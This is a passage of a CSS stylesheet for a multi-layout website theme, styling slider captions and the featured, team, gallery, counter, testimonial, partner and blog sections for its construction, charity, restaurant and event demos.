	transform: translateX(-50px) skewX(-30deg);
	-webkit-transform: translateX(-50px) skewX(-30deg);
	-moz-transform: translateX(-50px) skewX(-30deg);
}
.caption-wrapper.caption-center .small-caption, 
.caption-wrapper.caption-center .slider-content {
	text-align: center;
	margin: 0 auto;
	width: 50%;
	transform: translateY(-20px) skewX(30deg);
	-webkit-transform: translateY(-20px) skewX(30deg);
	-moz-transform: translateY(-20px) skewX(30deg);
}
.active .caption-wrapper .small-caption, 
.active .caption-wrapper .slider-content {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 1s;
	-webkit-transition-delay: 1s;
	-moz-transition-delay: 1s;
}
.active .caption-wrapper .slider-content{
	transition-delay: 1.5s;
	-webkit-transition-delay: 1.5s;
	-moz-transition-delay: 1.5s;	
}
.active .caption-wrapper.caption-left .small-caption, 
.active .caption-wrapper.caption-left .slider-content {
	transform: translateX(0) skewX(0deg);
	-webkit-transform: translateX(0) skewX(0deg);
	-moz-transform: translateX(0) skewX(0deg);
}
.active .caption-wrapper.caption-center .small-caption, 
.active .caption-wrapper.caption-center .slider-content {
	transform: translateY(0) skewX(0deg);
	-webkit-transform: translateY(0) skewX(0deg);
	-moz-transform: translateY(0) skewX(0deg);
}
.slider-content p {
	margin-bottom: 0;
}
.caption-wrapper .slider-content a {
	border: 3px solid #fff;
	display: inline-block;
	padding: 5px 30px;
	border-radius: 40px;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 2;
	margin-top: 20px;
	color: #fff;
}
.caption-wrapper .slider-content a:hover {
	background: #fff;
	color: #333;
}
.site-header.lay-three + .site-content .slider .slider-caption, 
.site-header.lay-four + .site-content .slider .slider-caption {
	margin-top: 60px;
}

/*=====================================
SLIDER LAYOUT FOR CONSTRUCTION DEMO
=====================================*/
.the100-template2 .slider-caption {
	width: 40%;
	background: rgba(241, 188, 36, 0.85); /*#f1bc24*/
	padding: 40px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template2 .active .slider-caption {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.7s;
	-webkit-transition-delay: 0.7s;
	-moz-transition-delay: 0.7s;
}
.the100-template2 .caption-center .slider-caption {
	width: 50%;
	margin: 0 auto;
}
.the100-template2 .caption-wrapper .small-caption {
	width: 100%;
	color: #fff;
	font-size: 3em;
	line-height: 1.2;
	margin-bottom: 20px;
}
.the100-template2 .caption-wrapper .small-caption:after {
	background: rgba(0,0,0,0.3);
}
.the100-template2 .caption-wrapper .slider-content {
	width: 100%;
	margin-top: 0;
	color: #fff;
	font-size: 18px;
}

/*=====================================
SLIDER LAYOUT FOR CHARITY DEMO
=====================================*/
.the100-template5 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	height: 100%;
	background: rgba(0,0,0,0.4);
}
.the100-template5 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template5 .caption-wrapper .small-caption {
	width: 45%;
	margin-bottom: 10px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}
.the100-template5 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template5 .caption-wrapper .slider-content {
	font-size: 20px;
	width: 45%;
	margin-top: 0;
	color: #fff;
	text-transform: uppercase;
}
.the100-template5 .caption-wrapper .slider-content p {
	margin-top: 0;
}
.the100-template5 .caption-wrapper.caption-center .small-caption, 
.the100-template5 .caption-wrapper.caption-center .slider-content {
	width: 50%;
}

/*=====================================
SLIDER LAYOUT FOR RESTURANT DEMO
=====================================*/
.the100-template3 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	height: 100%;
	background: rgba(0,0,0,0.4);
}
.the100-template3 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template3 .slider-caption {
	width: 75%;
	margin: 0 auto;
	text-align: center;
}
.the100-template3 .caption-left .slider-caption {
	text-align: left;
	margin: 0;
	width: 50%;
}
.the100-template3 .caption-wrapper .small-caption {
	color: #fff;
	font-family: "kristi",cursive;
	font-size: 5em;
	line-height: 1;
	width: auto;
	margin-bottom: 0;
}
.the100-template3 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template3 .caption-wrapper .slider-content {
	width: 100%;
	font-size: 18px;
	line-height: 1.5;
	color: #fff;
	margin-top: 0;
}

/*============================================
SLIDER LAYOUT FOR EVENT DEMO
============================================*/
.the100-template4 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	height: 100%;
}
.the100-template4 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template4 .slider .caption-wrapper .slider-caption {
	width: 75%;
	margin: 0 auto;
	text-align: center;
}
.the100-template4 .slider .caption-wrapper.caption-left .slider-caption {
	text-align: left;
	margin: 0;
}
.the100-template4 .caption-wrapper .small-caption {
	width: 100%;
	color: #fff;
	text-transform: uppercase;
	font-size: 5em;
	margin-bottom: 20px;
	font-weight: 600;
}
.the100-template4 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template4 .caption-wrapper .slider-content {
	width: 100%;
	font-size: 25px;
	color: #fff;
	margin-top: 0;
	font-weight: 300;
}	

/*=====================================
BELOW SLIDER SECTION
=====================================*/
section.below-slider-section {
	background: #f1bc24;
	color: #fff;
	padding: 50px 0;
	/*margin-bottom: 80px;*/
}
.the100-template5 section.below-slider-section {
	background: #f2723b;
}
.below-slider-section .widget {
	margin-bottom: 0;
}
.below-slider-section .widget_text {
	text-align: center;
}
.below-slider-section .widget_text p {
	display: inline-block;
	margin: 0;
	font-size: 35px;
	font-family: hind;
}
.below-slider-section .widget_text a {
	font-size: 16px;
	text-transform: uppercase;
	display: inline-block;
	padding: 15px 30px;
	border: 2px solid #fff;
	border-radius: 50px;
	margin-left: 50px;
	vertical-align: middle;
	font-weight: 500;
	line-height: 20px;
}
.below-slider-section .widget_text a:hover {
	background: #fff;
	color: #f1bc24;
}
.below-slider-section .widget_the100_promo .widget-content-wrapper {
	width: 100%;
}

/*=================================
FEATURE SECTION
=================================*/
section.featured-section {
	background: #eef2f5;
	padding: 80px 0;
	margin-bottom: 80px;
}
.the100-template3 section.below-slider-section {
	background: none;
	color: #777;
}
.the100-template3 section.featured-section {
	padding-bottom: 40px;
	background: #f7f7f7;
}
.featured-posts-wrap:before, 
.featured-posts-wrap:after {
	content: "";
	display: table;
}
.featured-posts-wrap:after {
	clear: both;
}
.featured-section.lay-three .featured-posts-wrap {
	text-align: center;
}
.featured-posts-wrap .featured-posts {
	float: left;
	width: 29.33%;
	margin-right: 6%;
}
.lay-two .featured-posts-wrap .featured-posts {
	margin-right: 3%;
	width: 31.33%;
}
.featured-posts-wrap .featured-posts:nth-child(3n), 
.lay-two .featured-posts-wrap .featured-posts:nth-child(3n) {
	margin-right: 0;
}
.featured-posts-wrap .featured-posts:nth-child(3n+1) {
	clear: both;
}
.the100-template3 .featured-posts-wrap .featured-posts {
	width: 23.33%;
	margin-right: 2%;
	margin-bottom: 40px;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n) {
	margin-right: 0;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n+1) {
	clear: none;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n+1) {
	clear: both;
}
.featured-posts h3.feat-title {
	font-family: 'Rubik', sans-serif;
	font-size: 18px;
	font-weight: 500;
	margin-top: 20px;
	margin-bottom: 10px;
	color: #3c4452;
}
.the100-template5 .featured-section.lay-four a:hover {
	color: rgba(0, 0, 0, 0.5);
}
.feat-excerpt p {
	margin-bottom: 0;
}
.feat-excerpt p:first-child {
	margin-top: 0;
}
.featured-section.lay-two .feat-imgtitle-wrap {
	position: relative;
}
.featured-section.lay-two .feat-imgtitle-wrap h3.feat-title {
	position: absolute;
	bottom: 0;
	background: #eef2f5;
	right: 0;
	margin: 0;
	padding: 10px 20px;
	width: 95%;
}
.featured-section.lay-two .feat-excerpt {
	width: 95%;
	margin-left: 5%;
	padding-left: 20px;
	padding-right: 20px;
}
.the100-template3 .promo-widget-wrap.lay-two h2.widget-title {
	color: #2e3541;
}
.the100-template3 .promo-widget-wrap.lay-two .desc {
	color: #777;
}

/*====== FEATURE FOUR LAYOUT ======*/
section.featured-section.lay-four {
	background: none;
	margin-bottom: 0;
}
section.featured-section.lay-four > .ed-container {
	width: auto;
}
section.featured-section.lay-four .featured-posts {
	margin-right: 0;
	background: #ea4f0e;
	width: 33.33%;
	padding: 40px;
}
section.featured-section.lay-four .featured-posts:nth-child(2n) {
	background: #f2723b;
}
.featured-section.lay-four .feat-imgtitle-wrap {
	float: left;
	width: 50px;
}
.featured-section.lay-four .feat-content-wrap {
	float: left;
	width: calc(100% - 50px);
	padding-left: 30px;
}
.featured-section.lay-four .featured-posts h3.feat-title, 
.featured-section.lay-four .feat-excerpt {
	color: #fff;
}
.featured-section.lay-four .featured-posts h3.feat-title {
	margin-top: 0;
	line-height: 1.3;
	margin-bottom: 15px;
}
.featured-section.lay-four .feat-excerpt {
	font-size: 14px;
}

/*=========================================
TEAM SECTION
=========================================*/
.team-section {
	margin-bottom: 80px;
}
.team-section .team-posts {
	float: left;
	width: 22.66%;
	margin-right: 3%;
	position: relative;
	line-height: 0;
	overflow: hidden;
}
.team-section .team-posts:nth-child(4n) {
	margin-right: 0;
}
.team-section .team-titledesc-wrap {
	text-align: center;
	line-height: initial;
}
.team-section.lay-one .team-titledesc-wrap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	margin: auto;
	right: 0;
}
.team-section.lay-one .team-titledesc-wrap:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	background: rgba(20,57,182,0.9);
	transition: all ease 1s;
	-webkit-transition: all ease 1s;
	-moz-transition: all ease 1s;
	transform: skewX(-40deg);
	-webkit-transform: skewX(-40deg);
	-moz-transform: skewX(-40deg);
	margin: auto;
	right: 0;
	visibility: hidden;
}
.team-section.lay-one .team-posts:hover .team-titledesc-wrap:before {
	width: 100%;
	padding: 15px;
	visibility: visible;
	transform: skewX(-40deg) scale(5);
	-webkit-transform: skewX(-40deg) scale(5);
	-moz-transform: skewX(-40deg) scale(5);
}
.team-section.lay-one .team-titledesc-inside-wrap {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 0;
	right: 0;
	padding: 15px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.team-section.lay-one .team-titledesc-inside-wrap h3.team-title {
	color: #fff;
	font-size: 22px;
	font-weight: 500;
	margin-top: 0;
	margin-bottom: 0;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-50px);
	-webkit-transform: translateX(-50px);
	-moz-transform: translateX(-50px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-two .team-titledesc-inside-wrap h3.team-title {
	font-size: 16px;
	font-weight: 600;
	color: #002350;
	margin-bottom: 0;
	margin-top: 20px;
	text-transform: uppercase;
	font-family: 'rubik', sans-serif;
	line-height: 1.5;
}
.team-section.lay-three .team-titledesc-inside-wrap h3.team-title {
	font-size: 18px;
	font-weight: 500;
	color: #3c4452;
	margin-bottom: 0;
	margin-top: 20px;
	font-family: 'rubik', sans-serif;
}
.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt {
	color: #fff;
	font-size: 14px;
	line-height: 1.5;
	transform: translateX(50px);
	-webkit-transform: translateX(50px);
	-moz-transform: translateX(50px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-two .team-titledesc-inside-wrap .team-excerpt {
	color: #666;
	font-size: 14px;
	line-height: 1.5;
}
.team-section.lay-three .team-titledesc-inside-wrap .team-excerpt {
	color: #717e94;
	font-size: 14px;
	line-height: 1.5;
}
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap h3.team-title, 
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap .team-excerpt {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	transition-delay: 0.6s;
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
}
.team-section .team-titledesc-inside-wrap .team-excerpt span {
	font-size: 13px;
	text-transform: uppercase;
	color: #5b5b5b;
	display: block;
	margin-bottom: 15px;
}
.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt span {
	color: #fff;
}
.team-section .team-titledesc-inside-wrap .team-excerpt p {
	margin: 0;
}
.team-section.lay-two .team-posts .team-imgwrap {
	border-radius: 100%;
	width: 200px;
	height: 200px;
	margin: 0 auto;
	display: block;
	overflow: hidden;
	position: relative;
}
.team-section.lay-two .team-posts .team-imgwrap:before {
	content: "";
	background: #42298e;
	background: -webkit-linear-gradient(left, #1c886e, #42298e);
	background: -moz-linear-gradient(right, #1c886e, #42298e);
	background: -o-linear-gradient(right, #1c886e, #42298e);
	background: linear-gradient(to right, #1c886e, #42298e);
	position: absolute;
	top: 0;
	left: 0;
	width: 200px;
	height: 200px;
	opacity: 0.62;
	filter: alpha(opacity=62);
}

/*======================================
GALLERY SECTION
======================================*/
.gallery-section {
	margin-bottom: 50px;
}
.gallery-posts-wrap:before, .gallery-posts-wrap:after {
	content: "";
	display: table;
}
.gallery-posts-wrap:after {
	clear: both;
}
.gallery-section.lay-two .gallery-posts-wrap {
	padding-left: 2%;
	padding-right: 2%;
}
.gallery-section .gallery-posts {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-bottom: 30px;
	line-height: 0;
}
.gallery-section.lay-two .gallery-posts {
	margin-right: 2%;
	position: relative;
	width: 32%;
	overflow: hidden;
}
.gallery-section .gallery-posts:nth-child(3n), 
.gallery-section.lay-two .gallery-posts:nth-child(3n) {
	margin-right: 0;
}
.gallery-section.lay-one .gallery-posts {
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.gallery-section.lay-one .gallery-posts:hover {
	box-shadow: 0 0 30px rgba(0,0,0,0.2);
}
.gallery-section .gallery-titledesc-wrap {
	padding: 10px 15px 15px 15px;
	line-height: 1.5;
}
.gallery-section.lay-two .gallery-titledesc-wrap {
	position: absolute;
	top: -100%;
	text-align: center;
	padding: 0;
	width: 100%;
	height: 100%;
	background: rgba(241,188,36,0.85);
}
.gallery-section.lay-two .gallery-titledesc-inside-wrap {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 0;
	right: 0;
	padding: 15px;
}
.gallery-section h3.gallery-title {
	font-size: 18px;
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
}
.the100-template2 .gallery-section.lay-two a:hover {
	color: rgba(0, 0, 0, 0.5);
}
.gallery-section.lay-two h3.gallery-title {
	color: #fff;
}
.gallery-section.lay-two .gallery-excerpt {
	color: #fff;
}
.gallery-excerpt p {
	margin-bottom: 0;
	margin-top: 10px;
}

/*=======================================
ABOUT SERVICE SECTION
=======================================*/
.aboutservice-section {
	margin-bottom: 80px;
}
section.aboutservice-section.lay-two {
	margin-bottom: 0;
}
.aboutservice-section.lay-one .about-serv-wrap:before, 
.aboutservice-section.lay-one .about-serv-wrap:after {
	content: "";
	display: table;
}
.aboutservice-section.lay-one .about-serv-wrap:after {
	clear: both;
}
.aboutservice-section.lay-one .about-image {
	float: left;
	width: 40%;
}
.aboutservice-section.lay-one .service-posts-wrap {
	float: left;
	width: 60%;
	padding-left: 5%;
}
.aboutservice-section.lay-one .service-posts {
	margin-bottom: 40px;
}
.aboutservice-section.lay-one .service-posts:last-child {
	margin-bottom: 0;
}
.aboutservice-section.lay-one .service-posts img {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	border: 1px solid #ddd;
	border-radius: 100%;
}
.aboutservice-section.lay-one .service-titledesc-wrap {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 80px);
	padding-left: 30px;
}
.aboutservice-section.lay-one h3.service-title {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 20px;
	color: #3c4452;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}
.aboutservice-section.lay-one .service-excerpt p {
	margin-bottom: 0;
	margin-top: 0px;
}

/*========= LAYOUT TWO ==========*/
section.aboutservice-section.lay-two {
	padding: 80px 0 60px 0;
	background: #f5f5f5;
}
.aboutservice-section.lay-two .about-content-wrap {
	float: left;
	width: 40%;
}
.aboutservice-section.lay-two h2.section-title {
	display: block;
	margin-bottom: 30px;
	width: 100%;
	text-align: left;
}
.aboutservice-section.lay-two .section-desc {
	display: block;
	width: 100%;
	padding-left: 0;
	margin-bottom: 0;
	text-align: left;
}
.aboutservice-section.lay-two .service-posts-wrap {
	float: left;
	width: 60%;
	padding-left: 5%;
}
.aboutservice-section.lay-two .service-posts > img {
	display: none;
}
.aboutservice-section.lay-two h3.service-title {
	margin-top: 0;
	font-size: 20px;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	margin-bottom: 20px;
	cursor: pointer;
	position: relative;
	padding-left: 25px;
	display: inline-block;
}
.aboutservice-section.lay-two h3.service-title:hover {
	color: rgba(0, 0, 0, 0.7);
}
.aboutservice-section.lay-two h3.service-title:before, 
.aboutservice-section.lay-two h3.service-title:after {
	content: "";
	border: 1.5px solid #333;
	width: 15px;
	position: absolute;
	top: 13px;
	left: 0;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.aboutservice-section.lay-two .expanded h3.service-title:before {
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
}
.aboutservice-section.lay-two .collapsed h3.service-title:after {
	transform: rotate(-270deg);
	-webkit-transform: rotate(-270deg);
	-moz-transform: rotate(-270deg);
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
}
.aboutservice-section.lay-two .service-excerpt p {
	margin-top: 0;
}

/*=================================
HOME COUNTER SECTION
=================================*/
.home-counter-section {
	margin-bottom: 80px;
}
.home-counter-section.has-image {
	background-size: cover;
	padding: 80px 0 50px 0;
	/*margin-bottom: 0;*/
}
.the100-template4 .home-counter-section.has-image {
	padding-bottom: 80px;
}
.home-counter-section .widget + .widget {
	margin-top: 80px;
}
.home-counter-section .widget_text p {
	margin: 0;
	font-family: 'Hind', sans-serif;
	color: #fff;
	font-size: 36px;
	width: 40%;
	line-height: 1.3;
}
.home-counter-section .counter-wrap {
	display: inline-block;
	margin-right: 3%;
}
.home-counter-section .lay-two .counter-wrap {
	width: 22.3%;
}
.home-counter-section .lay-two .counter-wrap:last-child {
	margin-right: 0;
}
.home-counter-section h2.widget-title {
	margin: 0 auto 20px auto;
	width: 1170px;
	font-size: 35px;
	color: #fff;
	font-weight: 500;
}
.home-counter-section .widget_text .textwidget, 
.widget_the100_counter .widget-content-wrapper {
	width: 1170px;
	margin: 0 auto;
}
.widget_the100_counter .lay-one .counter-icon-img-wrap {
	display: inline-block;
	width: 40px;
	vertical-align: middle;
	margin-right: 10px;
}
.home-counter-section.has-image .widget_the100_counter span.counter-number {
	color: #fff;
}
.widget_the100_counter .lay-one .counter-icon-img-wrap + span.counter-number {
	vertical-align: middle;
	width: calc(100% - 55px);
	display: inline-block;
	font-size: 35px;
}
.home-counter-section .widget_the100_counter .lay-one span.counter-number {
	font-size: 46px;
	line-height: 1.3;
	font-family: 'Hind', sans-serif;
	font-weight: 500;
}
.home-counter-section.has-image .widget_the100_counter h4 {
	color: #fff;
}
.home-counter-section .widget_the100_counter .lay-one h4 {
	font-size: 14px;
	font-family: 'Rubik', sans-serif;
	font-weight: 700;
	margin: 0;
}

/*===================================
WIDGET STAT COUNTER
===================================*/
.widget_the100_counter span.counter-number {
	font-size: 45px;
	font-weight: 700;
	color: #636160;
	display: inline-block;
	position: relative;
	line-height: 1.3;
}
.widget_the100_counter .lay-two span.counter-number:after {
	content: "";
	background: #de602d;
	width: 40px;
	height: 3px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.home-counter-section .widget_the100_counter .lay-one span.counter-number:after {
	display: none;
}
.widget_the100_counter h4 {
	font-family: 'Rubik', sans-serif;
	font-size: 18px;
	color: #838383;
	margin-top: 10px;
	font-weight: 500;
	margin-bottom: 0;
}
#secondary .widget_the100_counter .counter-wrap {
	text-align: center;
	margin-bottom: 30px;
}
#secondary .widget_the100_counter .lay-one .counter-wrap {
	text-align: left;
}
#secondary .widget_the100_counter .counter-wrap span.counter-number:after {
	margin: 0 auto;
	right: 0;
}
.widget_the100_promo .lay-one.has-image:before, 
.widget_the100_promo .lay-two.has-image:before {
	visibility: hidden;
}

/*========================================
TESTIMONIAL AND PARTNER SECTION
========================================*/
.testimonial-section, .partner-section {
	margin-bottom: 80px;
}
.testimonial-section.testimonial-partner.lay-one, 
.partner-section.testimonial-partner.lay-one {
	width: 50%;
	float: left;
}
.testimonial-section.testimonial-partner.lay-one {
	padding-right: 30px;
}
.partner-section.testimonial-partner.lay-one {
	padding-left: 30px;
}
.testimonial-section h2.section-title, 
.partner-section h2.section-title {
	margin-bottom: 20px;
	display: block;
	width: auto;
}
.testimonial-section.lay-one .testimonial-excerpt {
	font-size: 16px;
	font-style: italic;
	color: #4b4b4b;
	background: #f7f7f7;
	padding: 20px;
	margin-bottom: 30px;
	position: relative;
}
.testimonial-section.lay-one .testimonial-excerpt:after {
	content: "";
	border-right: 30px solid #ccc;
	border-bottom: 20px solid transparent;
	position: absolute;
	bottom: -20px;
	left: 0;
}
.testimonial-section .testimonial-excerpt p {
	margin: 0;
}
.testimonial-titleimg-wrap .testimonial-image {
	width: 80px;
	height: 80px;
	border-radius: 100%;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}
.testimonial-titleimg-wrap h3.testimonial-title {
	display: inline-block;
	margin-top: 0;
	vertical-align: middle;
	width: calc(100% - 80px);
	padding-left: 20px;
	margin-bottom: 0;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	font-size: 18px;
	color: #3c4452;
	text-align: left;
}
.testimonial-titleimg-wrap h3.testimonial-title p, 
.testimonial-titleimg-wrap h3.testimonial-title span {
	display: block;
	margin: 0;
	font-weight: 400;
	color: #535353;
	font-size: 14px;
}
.testimonial-partner-section .owl-theme .owl-nav [class*='owl-'] {
	border-radius: 3px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: #f6d8b5;
	color: #fff;
}
.the100-template4 .testimonial-partner-section .owl-theme .owl-nav [class*='owl-'] {
	background: #c7bbf6;
}
.testimonial-partner-section .owl-theme .owl-nav [class*='owl-']:hover {
	background: #e6af70;
}
.the100-template4 .testimonial-partner-section .owl-theme .owl-nav [class*='owl-']:hover {
	background: #8a7eb9;
}
.testimonial-section .owl-theme .owl-dots {
	position: static;
	margin-top: 20px;
}
.testimonial-section.lay-one .owl-theme .owl-dots {
	text-align: left;
}
.lay-one .owl-theme .owl-dots span {
	background: #e4e4e4;
	margin: 3px;
}
.lay-one .owl-theme .owl-dots .active span, 
.lay-one .owl-theme .owl-dots span:hover {
	background: #919191;
}
.testimonial-section.lay-two {
	text-align: center;
}
.lay-two .testimonial-posts {
	padding-left: 150px;
	padding-right: 150px;
}
.lay-two .testimonial-titleimg-wrap {
	display: table;
	margin: 20px auto 0 auto;
	clear: both;
}
.lay-two .owl-theme .owl-nav .owl-prev {
	left: 50px;
	top: 40%;
}
.lay-two .owl-theme .owl-nav .owl-next {
	right: 50px;
	top: 40%;
}
.lay-two .owl-theme .owl-dots .owl-dot span {
	background: #fff;
	border: 2px solid #ddd;
	width: 12px;
	height: 12px;
	margin: 3px;
}
.lay-two .owl-theme .owl-dots .owl-dot.active span, 
.lay-two .owl-theme .owl-dots .owl-dot:hover span {
	background: #ddd;
}
.lay-two.testimonial-partner .testimonial-posts {
	padding-left: 20px;
	padding-right: 20px;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt {
	border: 2px solid #eee;
	padding: 30px 20px;
	font-size: 14px;
	position: relative;
	line-height: 1.8;
	text-align: left;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:before, 
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:after {
	content: "";
	border-top: 10px solid #fff;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	position: absolute;
	bottom: -9px;
	left: 20px;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:after {
	border-top-color: #eee;
	z-index: -1;
	bottom: -12px;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap {
	margin-top: 30px;
	display: block;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p, 
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span {
	display: inline-block;
	margin-left: 20px;
	position: relative;
	padding-left: 5px;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p:before, 
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span:before {
	content: "/";
	position: absolute;
	left: -5px;
	top: 0;
}
.lay-two.testimonial-partner .owl-theme .owl-nav .owl-prev {
	left: 0;
	opacity: 0;
	visibility: hidden;
}
.lay-two.testimonial-partner .owl-theme .owl-nav .owl-next {
	right: 0;
	opacity: 0;
	visibility: hidden;
}
.lay-two.testimonial-partner .owl-theme:hover .owl-nav .owl-prev, 
.lay-two.testimonial-partner .owl-theme:hover .owl-nav .owl-next {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

/*========== PARTNER BLOCK ===============*/
.partner-section.lay-two {
	text-align: center;
}
.partner-section .partner-posts-wrap:before, 
.partner-section .partner-posts-wrap:after {
	content: "";
	display: table;
}
.partner-section .partner-posts-wrap:after {
	clear: both;
}
.partner-section .partner-posts-wrap {
	border: 1px solid #ddd;
	border-bottom: none;
	border-right: none;
}
.partner-section .partner-posts-wrap .partner-posts {
	float: left;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.partner-section.lay-one .partner-posts-wrap .partner-posts {
	width: 33.33%;
}
.partner-section.lay-two .partner-posts-wrap .partner-posts {
	width: 20%;
}
.partner-section .partner-posts-wrap .partner-posts a {
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
	display: block;
	position: relative;
}
.partner-section.lay-two .partner-posts-wrap .partner-posts a {
	padding: 20px 10px;
}
.partner-section .partner-posts-wrap .partner-posts a:hover {
	box-shadow: 0 0 20px rgba(0,0,0,0.2);
	z-index: 1;
}

/*================================
BLOG SECTION LAYOUT ONE
================================*/
.blog-section {
	margin-bottom: 80px;
}
.the100-template4 section.blog-section.lay-three {
	margin-bottom: 0px;
}
.the100-template1 .blog-section {
	margin-bottom: 0;
}
section.blog-section.lay-one {
	background: url(inc/images/blog-bg.jpg);
	background-size: cover;
	padding-top: 80px;
	padding-bottom: 80px;
}
.blog-section.lay-one .ed-container {
	background: #fff;
	padding: 80px;
}
.blog-section.lay-one .blog-title-desc-wrap {
	float: left;
	width: 30%;
}
.blog-section.lay-one .blog-title-desc-wrap h2.section-title {
	margin-bottom: 20px;
	width: auto;
	display: block;
}
.blog-section.lay-one .blog-title-desc-wrap .section-desc {
	width: auto;
	padding-left: 0;
	font-size: 14px;
	line-height: 1.8;
	margin-bottom: 0;
}
.blog-section.lay-one .blog-posts-wrap {
	float: left;
	width: 60%;
	margin-left: 10%;
}
.blog-section.lay-one .blog-posts:before, 
.blog-section.lay-one .blog-posts:after {
	content: "";
	display: table;
}
.blog-section.lay-one .blog-posts:after {
	clear: both;
}
.blog-section.lay-one .blog-posts {
	border-bottom: 1px solid #eee;
	margin-bottom: 30px;
	padding-bottom: 30px;
}
.blog-section.lay-one .blog-posts:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.blog-section.lay-one .blog-date {
	float: left;
	width: 30%;
}
.blog-section.lay-one .blog-date span.date-day {
	font-family: 'Hind', sans-serif;
	font-size: 46px;
	font-weight: 400;
	color: #1439b6;
	display: inline-block;
	vertical-align: middle;
	padding-right: 20px;
	line-height: 1.3;
}
.blog-section.lay-one .blog-date .blog-date-comment {
	display: inline-block;
